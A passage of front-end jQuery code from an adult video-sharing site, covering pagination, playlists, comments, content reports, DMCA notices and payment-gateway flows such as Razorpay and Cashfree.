      date = $(this).attr('data-by-date');
      category = $(this).attr('data-by-category');
    }
    if ($(this).attr('data-type') == 'video_comment') {
      $type = 'video_comment';
      last_id = $('.comment_info:last').attr('data-comment-id');
    }

    video_studio_ids = [];
    video_studio_type = '';

    if ($(this).attr('data-type') == 'video_studio') {
      for (var i = 0; i < $('.video-wrapper').length; i++) {
          video_studio_ids.push($($('.video-wrapper')[i]).attr('data-id'));
      }
      video_studio_type = $(this).attr('sort-type');
    }
    paid_sort = '';
    if ($(this).attr('data-type') == 'paid_videos') {
      paid_sort = $(this).attr('data-video-type');
    }

    var channels_ids = [];
    var sort_type = '';
    var sort_by = '';

    if ($(this).attr('data-type') == 'popular_channels') {
      channels_ids = [];
      last_id = $('.channels_list:last').attr('data-channel-views');
      for (var i = 0; i < $('.channels_list').length; i++) {
        if ($($('.channels_list')[i]).attr('data-channel-views') == last_id) {
          channels_ids.push($($('.channels_list')[i]).attr('data-channel-id'));
        }
      }
      sort_by = $(this).attr('data-sort-by');
      sort_type = $(this).attr('data-sort-type');
    }

    $('.load-more').text("Please wait..");
    $.post('https://cartoonpornvids.com/aj/load-more/' + $type + '', {last_id: last_id, ids: data1, keyword:keyword, user_id: user_id,date:date,category:category,video_studio_ids:video_studio_ids,video_studio_type:video_studio_type,channels_ids:channels_ids,sort_type:sort_type,sort_by:sort_by,paid_sort:paid_sort}, function(data, textStatus, xhr) {
       if (data.status == 200) {
          if ($type == 'subscriptions' || $type == 'history' || $type == 'saved_videos' || $type == 'liked_videos' || $type == 'my_videos' || $type == 'video_studio' || $type == 'search' || $type == 'popular_channels') {
            if ($('#video_studio_ids').length > 0) {
              $('#video_studio_ids').attr('value',data.video_ids_);
              $('#video_studio_ids').attr('data_by_id',data.by_ids);
            }
             $('.author-list').append(data.videos);
          } else {
            if ($type == 'video_comment') {
              $('#comments_container').append(data.comments);
            }else{
              if (type_org == 'profile_videos') {
                $('.pt_timeline_vids').append(data.videos);
              } else {
                $('.videos-latest-list').append(data.videos);
              }
            }
          }
          $('.load-more').text("Show more");
       } else {
          if ($type == 'video_comment') {
            $('.load-more').text("No more comments found");
          }else if($type == 'popular_channels'){
            $('.load-more').text("No more channels to show");
          }else{
            $('.load-more').text("No more videos to show");
          }
       }
       scrolled = 0;
    });
  });
});


function PT_LoadPost(category, self){
  if (!self) { return false;}

  var last_id = ($('.article-wrapper').length > 0) ? $('.article-wrapper:last').attr('data-id') : 0;
  if (last_id && last_id > 0) {
    $.post('https://cartoonpornvids.com/aj/load-more/articles', {last_id: last_id,cat:category}, function(data, textStatus, xhr) {
       if (data.status == 200) {
          $('.articles-container').append(data.posts);
          $(self).text("Show more");
       }

       else {
          $(self).text("No more Articles");
       }
    });
  }
}

function PT_DeleteVideo(id, type) {
  if (!id) {
    return false;
  }
  if (!confirm("Are you sure you want to delete this video? This action can't be undo")) {
    return false;
  }
  if (type == 'edit-page') {
    $('.btn-delete').attr('disabled', true);
    $('.btn-delete').val("Please wait..");
  } else if (type == 'manage-page') {
    $('#video-' + id).slideUp('200', function () {
      $(this).remove();
    });
  }
  $.post('https://cartoonpornvids.com/aj/delete-video', {id: id}, function(data, textStatus, xhr) {
    if (data.status == 200) {
      if (type == 'edit-page') {
        window.location.href = 'https://cartoonpornvids.com/video_studio';
      } 
    }
  });
}

function PT_DeleteActivity(id) {
  if (!id) {
    return false;
  }
  if (!confirm("Are you sure you want to delete this activity? This action can't be undo.")) {
    return false;
  }

  $('#activity-' + id).slideUp('200', function () {
    $(this).remove();
  });

  $.post('https://cartoonpornvids.com/aj/delete-activity', {id: id}, function(data, textStatus, xhr) {
  });
}

function PT_DeleteHistory(id) {
  if (!id) {
    return false;
  }
  $('#video-' + id).fadeOut('200', function () {
    $(this).remove();
  });
  $.post('https://cartoonpornvids.com/aj/delete-history', {id: id});
  Snackbar.show({text: '<div><img src="[data-uri]"/> Removed from History</div>'});
}

function PT_DeleteSaved(id) {
  if (!id) {
    return false;
  }
  $('#video-' + id).slideUp('200', function () {
    $(this).remove();
  });
  $.post('https://cartoonpornvids.com/aj/delete-saved', {id: id});
}

function PT_AddToList(video_id){
  if (!video_id) {
    return false;
  }

  var name = '';
  var desc = '';
  var id   = video_id;

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'add',id:id},
  })
  .done(function(data) {
    if (data.status == 200) {
      swal({
        title: "",
        type: "",
        html:data.html,
        showCancelButton: true,
        cancelButtonText: "Close",
        customClass: 'sweetalert-lg pt_add_to_list_vid',
        confirmButtonText:'Create new'
      }).then(function(){
          PT_NewList();
        },function(){
      });
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })
  .always(function() {
    console.log("complete");
  });
}

function PT_ReportVideo(video_id,self){
  if (!video_id || !self) { return false;}

    var message = "";
    self = $(self);
    if (self.attr('data-rep') == 1) {
      swal({
        title: 'Report this video',
        html: $('<form>').add($('<p>',{
          text:"Please write a summary of what this video was about",
          class:'report-message-label'
        })).add($('<textarea>',{
          id:'report-message',
          rows: 4,
          placeholder:'Message'
        })),
        showCancelButton: true,
        confirmButtonText: 'Submit',
        cancelButtonText: 'Cancel',
        customClass:'report-video-popup',
        animation: false,
        preConfirm: function(name){
          return new Promise(function(resolve,reject){
              message = $('#report-message').val();
              if (message.length < 1) {
                swal.showValidationError(
                  'Please check the details'
                );
                reject();
              }
              else{
                resolve();
              }
          });
        },
        allowOutsideClick: false
      }).then(function(){
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/report/video/report',
          type: 'POST',
          dataType: 'json',
          data: {id: video_id,text:message},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title: 'Thank you',
              html: 'We have received your report!'
            });
            self.find('span').text('Cancel Report');
            self.attr('data-rep', '0');
            self.addClass('active');
          }
          else if(data.status == 304){
            self.find('span').text('Report');
            self.attr('data-rep', '1');
            self.removeClass('active');
            notif({
              msg: "Your report has been canceled!",
              type: "default",
              fade:0,
              timeout:1500
            });
          }
        });
      });
    }
    else{
      $.ajax({
        url: 'https://cartoonpornvids.com/aj/report/video/cancel',
        type: 'POST',
        dataType: 'json',
        data: {id: video_id},
      })
      .done(function(data) {
        if(data.status == 304){
          self.find('span').text('Report');
          self.attr('data-rep', '1');
          self.removeClass('active');
          notif({
            msg: "Your report has been canceled!",
            type: "default",
            fade:0,
            timeout:1500
          });
        }
      });
    }  
}

function PT_ReportCopyVideo(video_id,self){
  if (!video_id || !self) { return false;}
  var text1 = "I have a good faith belief that use of the copyrighted work described above is not authorized by the copyright owner, its agent or the law";
  var text2 = "I confirm that I am the copyright owner or am authorised to act on behalf of the owner of an exclusive right that is allegedly infringed.";
  var error = "Please select the checkboxs below if you own the copyright.";
  swal({
        title: 'Create DMCA take down notice',
        html: $('<form>').add($('<p>',{
          text:"Please describe your request carefully and as much as you can, note that false DMCA requests can lead to account termination.",
          class:'report-message-label'
        })).add($('<textarea>',{
          id:'report-message-copy',
          rows: 4,
          placeholder:'Message'
        })).add($('<div class="custom-control custom-radio checkbox checkbox-primary"><input type="checkbox" id="confirm_1" name="confirm_1" class="custom-control-input"><label class="custom-control-label" for="confirm_1">'+text1+'</label></div><div class="custom-control custom-radio checkbox checkbox-primary"><input type="checkbox" id="confirm_2" name="confirm_2" class="custom-control-input"><label class="custom-control-label" for="confirm_2">'+text2+'</label></div>')),
        showCancelButton: true,
        confirmButtonText: 'Submit',
        cancelButtonText: 'Cancel',
        customClass:'report-video-popup pt_rep_copy_vid',
        animation: false,
        preConfirm: function(name){
          return new Promise(function(resolve,reject){
              message = $('#report-message-copy').val();
              if (message.length < 1) {
                swal.showValidationError(
                  'Please check the details'
                );
                reject();
              }
              else{
                if ($('#confirm_1').is(':not(:checked)')) {
                  swal.showValidationError(
                    error
                  );
                  reject();
                }
                else{
                  if ($('#confirm_2').is(':not(:checked)')) {
                    swal.showValidationError(
                      error
                    );
                    reject();
                  }
                  else{
                    resolve();
                  }
                }
              }
          });
        },
        allowOutsideClick: false
      }).then(function(){
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/main/copy_report?hash=' + $('.main_session').val(),
          type: 'POST',
          dataType: 'json',
          data: {id: video_id,text:message},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title: 'Thank you',
              html: 'We have received your report!'
            });
          }
          else if(data.status == 304){
            self.find('span').text('Report');
            self.attr('data-rep', '1');
            self.removeClass('active');
            notif({
              msg: "Your report has been canceled!",
              type: "default",
              fade:0,
              timeout:1500
            });
          }
        });
      });

}
function PT_PLVToggle(id,self){
  if (!id || !self) {
    return false;
  }
  var self = $(self);
  var list = self.attr('id');
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'tg',id:id,list:list},
  })
  .done(function(data) {
    if (data.status == 200 && data.code == 1) {
      self.find('button').html('<i class="fa fa-check-square-o"></i>');
      notif({
        msg: "Added to " + data.name,
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else if(data.status == 200 && data.code == 0){
      self.find('button').html('<i class="fa fa-square-o"></i>');
      notif({
        msg: "Removed from " + data.name,
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })  
}

function PT_WLToggle(id,self){
  if (!id || !self) {
    return false;
  }
  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'wl-tg',id:id},
  })
  .done(function(data) {
    if (data.status == 200 && data.code == 1) {
      self.find('.pt-plist-tgl_btn').html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="green" d="M17,7H7A5,5 0 0,0 2,12A5,5 0 0,0 7,17H17A5,5 0 0,0 22,12A5,5 0 0,0 17,7M17,15A3,3 0 0,1 14,12A3,3 0 0,1 17,9A3,3 0 0,1 20,12A3,3 0 0,1 17,15Z" /></svg>');
      notif({
        msg: "Added to \"Watch later\"",
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else if(data.status == 200 && data.code == 0){
      self.find('.pt-plist-tgl_btn').html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M7,10A2,2 0 0,1 9,12A2,2 0 0,1 7,14A2,2 0 0,1 5,12A2,2 0 0,1 7,10M17,7A5,5 0 0,1 22,12A5,5 0 0,1 17,17H7A5,5 0 0,1 2,12A5,5 0 0,1 7,7H17M7,9A3,3 0 0,0 4,12A3,3 0 0,0 7,15H17A3,3 0 0,0 20,12A3,3 0 0,0 17,9H7Z" /></svg>');
      notif({
        msg: "Removed from \"Watch later\"",
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })  
}

function PT_NewList(){
  swal({
    title: '',
    type: "",
    html:'<form class="form pt_forms create-new-list"><div class="create-new-list-head"><p>Create new playlist</p></div><div class="sa-create-list-alert"></div><div class="form-group"><input type="text" class="form-control" placeholder="Playlist name 0 / 30"></div><div class="form-group"><select class="form-control"><option value="1" selected="selected">Privacy</option><option value="1">Public</option><option value="0">Private</option></select></div><div class="form-group"><textarea name="" id="" rows="3" class="form-control optional-field" placeholder="Description.."></textarea></div></form>',
    showCancelButton: true,
    allowOutsideClick:false,
    confirmButtonText:'Create',
    cancelButtonText:'Cancel',
  customClass: 'pt_add_to_list_vid',
    preConfirm: function (email) {
    return new Promise(function (resolve, reject) {
        name     = $(".create-new-list").find('input').val();
        desc     = $(".create-new-list").find('textarea').val();
        privacy  = $(".create-new-list").find('select').val();
        setTimeout(function() {
          if (name == '') {
            reject('Play list name is required.');
          }
          else if(privacy < 0 || privacy > 1){
            reject('Please check the details');
          }
          else {
            resolve();
          }
        }, 100)
      })
    }
  }).then(function(){
    if (!name){ return;}
    $.ajax({
      url: 'https://cartoonpornvids.com/aj/lists?type=list&a=new',
      type: 'POST',
      dataType: 'json',
      data: {name:name,desc:desc,pr:privacy},
    })
    .done(function(data) {
      if (data.status == 200) {
        swal({
          title:name,
          text:"PlayList was successful added!",
          type:'success'
        });

        PT_Delay(function(){
          swal.close();
        },2000);
      }
      else if(data.status == 200){
        swal(
          'Error!',
          'Something went wrong.Please try again later!',
          'error'
        );
      }
    })
    .fail(function() {
      swal.close();
      console.log("error");
    })
  },
  function(){
    //Error
  })
}

function PT_EditList(id){
  if (!id) {
    return false;
  }
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'edit',id:id},
  })
  .done(function(data) {
    if (data.status == 200) {
      swal({
        title: '',
        type: "",
        html:data.html,
        showCancelButton: true,
        allowOutsideClick:false,
        confirmButtonText:'<i class="fa fa-floppy-o"></i> Save',
        cancelButtonText:'Cancel',
        preConfirm: function (email) {
        return new Promise(function (resolve, reject) {
            name     = $(".edit-list-form").find('input').val();
            desc     = $(".edit-list-form").find('textarea').val();
            privacy  = $(".edit-list-form").find('select').val();
            setTimeout(function() {
              if (name == '') {
                reject('');
              }
              else if(privacy < 0 || privacy > 1){
                reject('Please check the details');
              }
              else {
                resolve();
              }
            }, 100)
          })
        }
      }).then(function(){
        if (!name){ return;}
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/lists?type=list&a=update',
          type: 'POST',
          dataType: 'json',
          data: {name:name,desc:desc,pr:privacy,id:id},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title:name,
              text:"PlayList was successful saved!",
              type:'success'
            });

            PT_Delay(function(){
              swal.close();
            },2000);
          }
          else if(data.status == 200){
            swal(
              'Error!',
              'Something went wrong.Please try again later!',
              'error'
            );
          }
        })
        .fail(function() {
          swal.close();
          console.log("error");
        })
      },
      function(){
        //Error
      })
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function PT_DeleteList(id){
  if (!id) { return false;}
  swal({
    title: 'Confirmation!',
    text: "Are you sure you want to delete this PlayList?",
    type: 'warning',
    showCancelButton: true,
    confirmButtonColor: '#3085d6',
    cancelButtonColor: '#d33',
    confirmButtonText: 'Yes,delete it!'
  }).then(function(){
    $.ajax({
      url: 'https://cartoonpornvids.com/aj/lists',
      type: 'GET',
      dataType: 'json',
      data: {type: 'list',a:'delist',id:id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("[data-playlist='"+id+"']").slideUp(function(){
          $(this).remove();
        });
        
        swal({
          title:"Deleted!",
          text:data.name +  " has been deleted!",
          type:"success"
        });
      }
      else{
        swal(
          'Error!',
          'Something went wrong.Please try again later!',
          'error'
        );
      }
    })
    .fail(function() {
      console.log("error");
    })
    
  })
}

function PT_DelFromList(list_id,video_id){
  if (!list_id || !video_id) {
    return false;
  }

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'delvid',video_id:video_id,list_id:list_id},
  })
  .done(function(data) {
    if (data.status == 200) {
      $("[data-video-id='"+video_id+"']").slideUp(function(){
        $(this).remove();
      })
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    swal(
      'Error!',
      'Something went wrong.Please try again later!',
      'error'
    );
  })
}

function PT_RemoveFromWL(video_id){
  if (!video_id) {
    return false;
  }

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'delwl',video_id:video_id},
  })
  .done(function(data) {
    if (data.status == 200) {
      $("[data-video-id='"+video_id+"']").slideUp(function(){
        $(this).remove();
      })
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    swal(
      'Error!',
      'Something went wrong.Please try again later!',
      'error'
    );
  })
}

function PT_RVReply(text,comm_id,event,video_id){
  
  if (!text || !comm_id || !event || !video_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/video",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,video_id:video_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();

      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}

function PT_RPReply(text,comm_id,event,post_id){
  
  if (!text || !comm_id || !event || !post_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/article",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,post_id:post_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();
      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}
function PT_RAReply(text,comm_id,event,post_id){
  
  if (!text || !comm_id || !event || !post_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/activity",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,post_id:post_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();
      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}
function PT_DeleteReply(id) {
  if (!id) { return false; }
  if (!confirm('Are you sure you want to delete your comment?')) { return false; }
  $('#reply-' + id).slideUp('fast');
  $.post('https://cartoonpornvids.com/aj/delete-reply', {id: id});
}

function PT_LikeComments(self,type,comment_id){
  if (!self || (type != 'up' && type != 'down') || !comment_id){
    return false;
  }

  else if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
    window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
    return false;
  }

  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/comment-like-system/' + type,
    type: 'POST',
    dataType: 'json',
    data: {id:comment_id}
  })
  .done(function(data) {
    if (data.status == 200 && type == 'up' && data.type == 'added_like'){
      self.find('span').text((data.up));
      $('[data-comment-dislikes="'+comment_id+'"]').find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      self.siblings().find('svg.feather').removeClass('active');
      
    }

    else if (data.status == 200 && type == 'up' && data.type == 'deleted_like'){
      self.find('span').text((data.up));
      $('[data-comment-dislikes="'+comment_id+'"]').find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'added_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      $('[data-comment-likes="'+comment_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'deleted_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      $('[data-comment-likes="'+comment_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else{
      swal(
         'Error!',
         'Something went wrong.Please try again later!',
         'error'
       );
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function PT_LikeReplies(self,type,reply_id){
  if (!self || (type != 'up' && type != 'down') || !reply_id){
    return false;
  }

  else if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
    window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
    return false;
  }

  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/reply-like-system/' + type,
    type: 'POST',
    dataType: 'json',
    data: {id:reply_id}
  })
  .done(function(data) {
    if (data.status == 200 && type == 'up' && data.type == 'added_like'){
      self.find('span').text((data.up));
      $('[data-reply-dislikes="'+reply_id+'"]').find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      self.siblings().find('svg.feather').removeClass('active');
      
    }

    else if (data.status == 200 && type == 'up' && data.type == 'deleted_like'){
      self.find('span').text((data.up));
      $('[data-reply-dislikes="'+reply_id+'"]').find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'added_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      $('[data-reply-likes="'+reply_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'deleted_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      $('[data-reply-likes="'+reply_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else{
      swal(
         'Error!',
         'Something went wrong.Please try again later!',
         'error'
       );
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function pt_hide_announcement(id){
  if (!id) { return false; }
  $("#announcement-"+id).slideUp('fast',function(){
    $(this).remove();
    $.post('https://cartoonpornvids.com/aj/main/hide-announcement', {id: id}, function(data, textStatus, xhr) { /* pass */ });
  })  
}

function pay_to_see(video_id,price,type = 'buy') {
  PayUsingWallet(type,'show',video_id,price);
  return false;
  
  $('.p_t_show_btn_').attr('disabled', 'true');
  
  if (type == 'rent') {
    $('.p_t_show_btn_rent').text("Please wait..");
    $('.p_t_show_btn_rent').text("Rent $"+price);
    PT_ShowMethods('rent',video_id,price);
  }
  else{
    $('.p_t_show_btn_buy').text("Please wait..");
    $('.p_t_show_btn_buy').text("Purchase $"+price);
    PT_ShowMethods('pay',video_id,price);
  }
  
  $('.p_t_show_btn_').removeAttr('disabled');
}

function PT_ShowMethods(type,video_id = 0,price = 0,user_id = 0) {
  $.post('https://cartoonpornvids.com/aj/wallet/get_modal',{type:type,video_id:video_id,price:price,user_id:user_id}, function(data, textStatus, xhr) {
    if (data.status == 200) {
      $('.payment_method').html(data.html);
      $('#pay-go-pro').modal({
             show: true
            });
    }
    if (type == 'subscribe') {
      $('.subscribe-id-'+user_id).find('span').text("Subscribe");
      $('.subscribe-id-'+user_id).removeAttr('disabled');
    }
  });
}


  function PT_PurchasePkg(pkg,self,video_id,price,user_id = 0){
    if (!pkg || !self) {
      return false;
    }

    $(self).text("Please wait..").attr('disabled', 'true');
    if (pkg == 'wallet') {
        amount = $("#wallet_amount").val();

      $.ajax({
        url: 'https://cartoonpornvids.com/aj/wallet/replenish',
        type: 'POST',
        dataType: 'json',
        data: {amount:amount},
      })
      .done(function(data) {
        if (data.status == 200) {
          window.location.href = data.url;
        }
        else{
          swal({
            title:"Error!",
            text:"Something went wrong Please try again later!",
            type:"error"
          });
        }
      })
      .fail(function() {
        swal({
          title:"Error!",
          text:"Something went wrong Please try again later!",
          type:"error"
        });
      });
    }
  }
  function pay_using_iyzipay(pkg,self,video_id,price,user_id = 0) {
    $('.btn-iyzipay').attr('disabled','true');
    $('.btn-iyzipay').find('span').text("Please wait..");
    pay_type = '';
    if (pkg == 'pro') {
      path = '/go_pro/iyzipay';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/iyzipay';
      price = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/iyzipay_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/iyzipay_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }

    $.post('https://cartoonpornvids.com/aj'+path, {video_id:video_id,amount:price,user_id:user_id,pay_type:pay_type,type:'iyzipay'}, function(data) {
      if (data.status == 200) {
        $('#iyzipay_content').html('');
        $('#iyzipay_content').html(data.html);
      } else {
        $('.btn-iyzipay').attr('disabled', false).html("Iyzipay App not set yet.");
      }
      $('.btn-iyzipay').removeAttr('disabled');
      $('.btn-iyzipay').find('span').text("Iyzipay");
    });
  }
  function pay_using_paysera(pkg,self,video_id,price,user_id = 0) {
    $('.btn-paysera').attr('disabled','true');
    $('.btn-paysera').find('span').text("Please wait..");
    pay_type = '';
    if (pkg == 'pro') {
      path = '/go_pro/paysera';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/paysera';
      price = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/paysera_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/paysera_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }

    $.post('https://cartoonpornvids.com/aj'+path, {video_id:video_id,amount:price * 100,user_id:user_id,pay_type:pay_type,type:'paysera'}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('.btn-paysera').attr('disabled', false).html("Paysera App not set yet.");
      }
      $('.btn-paysera').removeAttr('disabled');
      $('.btn-paysera').find('span').text("Paysera");
    });
  }
  function pay_using_razorpay(pkg,self,video_id,price,user_id = 0) {
    $('#razorpay_type').val(pkg);
    $('#razorpay_video_id').val(video_id);
    $('#razorpay_price').val(price);
    $('#razorpay_user_id').val(user_id);
    $("#razorpay_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#razorpay_modal_box').modal({
          show: true
      });
  }
  function SignatureRazorpay() {
    $('#razorpay_button').html("Please wait..");
    $('#razorpay_button').attr('disabled','true');

      var merchant_order_id = "111111";
      var card_holder_name_id = $('#razorpay_name').val();
      var email = $('#razorpay_email').val();
      var phone = $('#razorpay_phone').val();
      var currency_code_id = "INR";

      if (!email || !phone || !card_holder_name_id) {
        $('#razorpay_alert').html("<div class='alert alert-danger'>Please check the details</div>");
        $('#razorpay_button').html("Purchase");
        $('#razorpay_button').removeAttr('disabled');
        setTimeout(function () {
          $('#razorpay_alert').html("");
        },3000);
      return false;
      }

      video_id = $('#razorpay_video_id').val();
      amount = $('#razorpay_price').val();
      user_id = $('#razorpay_user_id').val();
      pay_type = '';
      pkg = $('#razorpay_type').val();
      if (pkg == 'pro') {
        path = '/go_pro/razorpay';
      }
      else if (pkg == 'wallet') {
        path = '/wallet/razorpay';
        amount = $("#wallet_amount").val();
      }
      else if (pkg == 'pay') {
        path = '/go_pro/razorpay_pay_to_see';
      }
      else if (pkg == 'rent') {
        path = '/go_pro/razorpay_pay_to_see';
        pay_type = 'rent';
      }
      else if (pkg == 'subscribe') {
        path = '/go_pro/subscribe_razorpay';
      }
      var merchant_total = Number(amount) * 100;
      
      var razorpay_options = {
          key: "",
          amount: merchant_total,
          name: "CartoonPornvids",
          description: "",
          image: 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123',
          netbanking: true,
          currency: currency_code_id,
          prefill: {
              name: card_holder_name_id,
              email: email,
              contact: phone
          },
          notes: {
              soolegal_order_id: merchant_order_id,
          },
          handler: function (transaction) {
            $.post('https://cartoonpornvids.com/aj'+path, {payment_id: transaction.razorpay_payment_id, order_id: merchant_order_id, card_holder_name_id: card_holder_name_id,  merchant_amount: merchant_total, currency: currency_code_id,video_id:video_id,user_id:user_id,pay_type:pay_type,type:'razorpay',name:name,phone:phone}, function(data) {
              if (data.status == 200) {
                window.location = data.url;
              } else {
                $('#razorpay_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
                setTimeout(function () {
                  $('#razorpay_alert').html("");
                },3000);
              }
              $('#razorpay_button').html("Purchase");
              $('#razorpay_button').removeAttr('disabled');
            });
          },
          "modal": {
              "ondismiss": function () {
                  // code here
              }
          }
      };
      // obj        
      var objrzpv1 = new Razorpay(razorpay_options);
      objrzpv1.open();
  }
  function pay_using_cashfree(pkg,self,video_id,price,user_id = 0) {
    $('#cashfree_type').val(pkg);
    $('#cashfree_video_id').val(video_id);
    $('#cashfree_price').val(price);
    $('#cashfree_user_id').val(user_id);
    $("#cashfree_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#cashfree_modal_box').modal({
          show: true
      });
  }
  function InitializeCashfree() {
    $('#cashfree_button').html("Please wait..");
    $('#cashfree_button').attr('disabled','true');
    name = $('#cashfree_name').val();
    phone = $('#cashfree_phone').val();
    email = $('#cashfree_email').val();
    video_id = $('#cashfree_video_id').val();
    amount = $('#cashfree_price').val();
    user_id = $('#cashfree_user_id').val();
    cashfree_card_number = $('#cashfree_card_number').val();
    cashfree_card_expiry_mm = $('#cashfree_card_expiry_mm').val();
    cashfree_card_expiry_yy = $('#cashfree_card_expiry_yy').val();
    cashfree_card_cvv = $('#cashfree_card_cvv').val();
    pay_type = '';
    pkg = $('#cashfree_type').val();
    if (pkg == 'pro') {
      path = '/go_pro/cashfree';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/cashfree';
      amount = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/cashfree_pay_to_see';
    }
